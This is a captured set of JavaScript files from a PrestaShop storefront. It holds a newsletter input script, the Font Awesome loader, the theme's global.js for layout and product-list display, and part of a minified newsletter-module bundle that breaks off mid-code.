* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function() {

    $('#newsletter-input').on({
        focus: function() {
            if ($(this).val() == placeholder_blocknewsletter || $(this).val() == msg_newsl)
                $(this).val('');
        },
        blur: function() {
            if ($(this).val() == '')
                $(this).val(placeholder_blocknewsletter);
        }
    });

	var cssClass = 'alert alert-danger';
    if (typeof nw_error != 'undefined' && !nw_error)
		cssClass = 'alert alert-success';

    if (typeof msg_newsl != 'undefined' && msg_newsl)
	{
        $('#columns').prepend('<div class="clearfix"></div><p class="' + cssClass + '"> ' + alert_blocknewsletter + '</p>');
		$('html, body').animate({scrollTop: $('#columns').offset().top}, 'slow');
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://use.fontawesome.com/5d780d9ca7.js
body_size: 1249
content:
window.FontAwesomeConfig = {
  asyncEnabled: true,
  autoAccessibilityEnabled: true,
  reportingEnabled: true,
  
  reportingDomains: "localhost, *.dev",
  
  useUrl: "use.fontawesome.com",
  faCdnUrl: "https://cdn.fontawesome.com:443",
  code: "5d780d9ca7",
  webFontLoaderVersion: "1.6.24"
};
window.FontAwesome||(window.FontAwesome={}),function(){function a(a){this.el=a;for(var b=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/),c=0;c<b.length;c++)d.call(this,b[c])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,d=c.push,e=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(d.call(this,a),this.el.className=this.toString())},contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);e.call(this,b,1),this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}},window.DOMTokenList=a,b(Element.prototype,"classList",function(){return new a(this)})}}(),function(a,b,c){function d(){}function e(a){var c,d=[],e=b,f=e.documentElement.doScroll,g="DOMContentLoaded",h=(f?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);h||e.addEventListener(g,c=function(){for(e.removeEventListener(g,c),h=1;c=d.shift();)c()}),h?setTimeout(a,0):d.push(a)}function f(a){var b=!1;return p.split(",").forEach(function(c){var d=new RegExp(c.trim().replace(".","\\.").replace("*","(.*)"));a.match(d)&&(b=!0)}),b}function g(){var a,c,d,e=b.querySelectorAll(".fa");Array.prototype.forEach.call(e,function(e){a=e.getAttribute("title"),e.setAttribute("aria-hidden","true"),c=e.nextElementSibling?!e.nextElementSibling.classList.contains("sr-only"):!0,a&&c&&(d=b.createElement("span"),d.innerHTML=a,d.classList.add("sr-only"),e.parentNode.insertBefore(d,e.nextSibling))})}function h(a){"undefined"!=typeof MutationObserver&&new MutationObserver(a).observe(b,{childList:!0,subtree:!0})}function i(){var a=b.createElement("link");a.href="https://"+q+"/"+s+".css",a.media="all",a.rel="stylesheet",b.getElementsByTagName("head")[0].appendChild(a)}function j(){var c,e=b.createElement("script"),f={},g=b.scripts[0];a.WebFontConfig||(a.WebFontConfig={}),f=a.WebFontConfig,f.custom||(f.custom={}),f.custom.families||(f.custom.families=[]),f.custom.urls||(f.custom.urls=[]),f.custom.testStrings||(f.custom.testStrings={}),f.custom.families.push("FontAwesome"),f.custom.urls.push("https://"+q+"/"+s+".css"),f.custom.testStrings.FontAwesome="",c=f.fontactive||d,f.fontactive=function(b,e){var f=(a.FontAwesomeHooks||{}).loaded||d;c(b,e),"FontAwesome"===b&&"n4"===e&&f()},e.src="https://"+q+"/webfontloader/"+t+"/webfontloader.js",g.parentNode.insertBefore(e,g)}function k(){var a=b.createElement("script"),c=b.scripts[0];a.src=r+"/js/stats.js",c.parentNode.appendChild(a)}function l(){return n&&(e(g),h(g)),o&&f(location.host)&&k(),m?j():i()}var m=a.FontAwesomeConfig.asyncEnabled,n=a.FontAwesomeConfig.autoAccessibilityEnabled,o=a.FontAwesomeConfig.reportingEnabled,p=a.FontAwesomeConfig.reportingDomains,q=a.FontAwesomeConfig.useUrl,r=a.FontAwesomeConfig.faCdnUrl,s=a.FontAwesomeConfig.code,t=a.FontAwesomeConfig.webFontLoaderVersion;a.FontAwesome.load=l}(this,document);try{window.FontAwesome.load()}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/global.js
body_size: 4104
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}

			



			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}

			

            
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}


--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/newsletterpro/views/js/app_front.min.js
body_size: 89531
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=312)}({10:function(e,t,n){"use strict";function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,l=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return l=e.done,e},e:function(e){u=!0,a=e},f:function(){try{l||null==n.return||n.return()}finally{if(u)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}n.d(t,"a",(function(){return l}));var l=function(){function e(){var t,n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r={},(n="data")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r}var t,n,o;return t=e,(n=[{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(void 0===e)return this.data;var n=e.split(".");return n.length>1?this.getDataCallback(this.data,n,t):this.data.hasOwnProperty(e)?this.data[e]:t}},{key:"delete",value:function(e){if(void 0===e)return!1;var t=e.split(".");return t.length>1?this.deleteDataCallback(this.data,t):!!this.data.hasOwnProperty(e)&&delete this.data[e]}},{key:"getNumber",value:function(e){var t=Number(this.get(e));return isNaN(t)?0:t}},{key:"has",value:function(e){var t=e.split(".");return this.hasDataCallback(t,this.data)}},{key:"add",value:function(e,t){for(var n=e.split("."),r=this.data,o=0;o<n.length;o++)o===n.length-1?r[n[o]]=t:"object"!==i(r[n[o]])&&(r[n[o]]={}),"object"===i(r)&&(r=r[n[o]])}},{key:"set",value:function(e,t){this.add(e,t)}},{key:"setObject",value:function(e){for(var t=0,n=Object.keys(e);t<n.length;t++){var r=n[t];this.data[r]=e[r]}}},{key:"append",value:function(e,t){this.data.hasOwnProperty(e)||(this.data[e]=[]),this.data[e].push(t)}},{key:"length",value:function(){return Object.keys(this.data).length}},{key:"getDataCallback",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(1===t.length)return void 0!==e[t[0]]?e[t[0]]:n;var o,i=r(t);try{for(i.s();!(o=i.n()).done;){var a=o.value;return void 0!==e[a]?this.getDataCallback(e[a],t.slice(1),n):n}}catch(e){i.e(e)}finally{i.f()}return n}},{key:"deleteDataCallback",value:function(e,t){if(1===t.length)return void 0!==e[t[0]]&&delete e[t[0]];var n,o=r(t);try{for(o.s();!(n=o.n()).done;){var i=n.value;return void 0!==e[i]&&this.deleteDataCallback(e[i],t.slice(1))}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"hasDataCallback",value:function(e,t){if(0===e.length)return!1;var n=e.shift();return!(0!==e.length||!t.hasOwnProperty(n))||!!t.hasOwnProperty(n)&&this.hasDataCallback(e,t[n])}}])&&a(t.prototype,n),o&&a(t,o),e}()},11:function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(320)},12:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return g}));var r=n(4),o=n(3),i=n(6),a=n(8),l=n(15),u=n(5),s=n(13);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return m(e)}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var g=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(g,t);var n,c,h,v=p(g);function g(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,g),y(m(t=v.call(this,e)),"l",null),y(m(t),"dom",null),y(m(t),"closeInterval",null),y(m(t),"closeTimeout",null),y(m(t),"subscribe",(function(){l.a.post("popup",{target:"subscribe"},Object(i.b)(t.dom.form,{templateId:o.a.get("subscription_tpl.id"),loadFile:o.a.get("subscription_tpl.load_file")}),(function(e){if(!e.success())return t.displayErrors(e.errors);t.response(e)}),(function(){t.displayErrors([t.l("Oops, an error has occurred.")])}))})),y(m(t),"unsubscribe",(function(){l.a.post("popup",{target:"unsubscribe"},{email:t.state.email,templateId:o.a.get("subscription_tpl.id"),loadFile:o.a.get("subscription_tpl.load_file")},(function(e){if(!e.success())return t.displayErrors(e.errors);t.response(e)}),(function(){t.displayErrors([t.l("Oops, an error has occurred.")])}))})),y(m(t),"destroy",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];l.a.post("popup",{target:"destroy"},{templateId:o.a.get("subscription_tpl.id"),loadFile:o.a.get("subscription_tpl.load_file")},(function(n){if(!n.success())return t.displayErrors(n.errors);e&&a.b.close()}),(function(){t.displayErrors([t.l("Oops, an error has occurred.")])}))})),t.l=u.a.source("popup"),t.state={email:t.props.email},t}return n=g,(c=[{key:"componentDidMount",value:function(){var t=this;"function"==typeof this.props.actions&&this.props.actions({subscribe:this.subscribe}),a.b.on("close",(function(e){e===s.a.BUTTON&&!0===Boolean(o.a.get("subscription_tpl.subscription_template_front_info.close_forever",!1))&&t.destroy(!0)}));var n=e(this.refs.content),r=this.dom={content:n,form:n.find("#pqnp-pupup-form"),email:n.find("#pqnp-popup-email"),firstname:n.find("#pqnp-popup-firstname"),lastname:n.find("#pqnp-popup-lastname"),gender:n.find("#pqnp-popup-gender"),birthday:n.find("#pqnp-popup-birthday"),listOfInterest:n.find('[name="list_of_interest[]"]'),termsAndConditions:n.find("#pqnp-popup-terms-and-conditions"),subscribe:n.find("#pqnp-popup-subscribe"),unsubscribe:n.find("#pqnp-popup-unsubscribe"),destroy:n.find("#pqnp-popup-destroy"),error:n.find("#pqnp-popup-error"),success:n.find("#pqnp-popup-success"),closeTimeout:n.find("#pqnp-popup-close-timeout")};this.props.dom.inputEmail&&(this.props.dom.inputEmail.value=""),r.email.val(this.state.email),r.email.on("change",(function(e){t.setState({email:e.target.value})})),r.subscribe.on("click tap",this.subscribe),r.unsubscribe.on("click tap",this.unsubscribe),r.destroy.on("click tap",(function(){return t.destroy(!0)}))}},{key:"render",value:function(){return r.createElement("div",{ref:"content",dangerouslySetInnerHTML:{__html:this.props.html}})}},{key:"displayErrors",value:function(e){this.dom.success.hide().empty(),this.dom.error.hide().empty(),e&&e.length>0&&this.dom.error.show().html(e.map((function(e){return"<div>".concat(e,"</div>")})).join("\n"))}},{key:"displaySuccess",value:function(e){this.dom.error.hide().empty(),this.dom.success.hide().empty(),e&&e.length>0&&this.dom.success.show().html(e)}},{key:"openNewWindow",value:function(e){a.b.open([function(e){return r.createElement("div",{className:"pqnp-popup-subscribe-message",dangerouslySetInnerHTML:{__html:e.html}})},{html:e}])}},{key:"response",value:function(e){var t=this;if(this.destroy(!1),!0===e.get("newWindow"))return this.openNewWindow(e.get("message"));this.displaySuccess(e.get("message"));var n=e.get("closeTimeout",5e3);if(clearTimeout(this.closeTimeout),this.closeTimeout=setTimeout((function(){a.b.close()}),n),n>0){var r=Number(n)/1e3;clearInterval(this.closeInterval),this.closeInterval=setInterval((function(){--r>0?t.dom.closeTimeout.empty().show().html(t.l("close in %s seconds").replace(/%s/,String(r))):t.dom.closeTimeout.empty().hide(),r<=0&&clearInterval(t.closeInterval)}),1e3)}}}])&&f(n.prototype,c),h&&f(n,h),g}(r.Component)}).call(this,n(2))},13:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return y})),n.d(t,"b",(function(){return w}));n(343);var r=n(3),o=n(4),i=n(7),a=n(6);function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){v(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=m(e);if(t){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(e,t){if(t&&("object"===l(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return h(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - 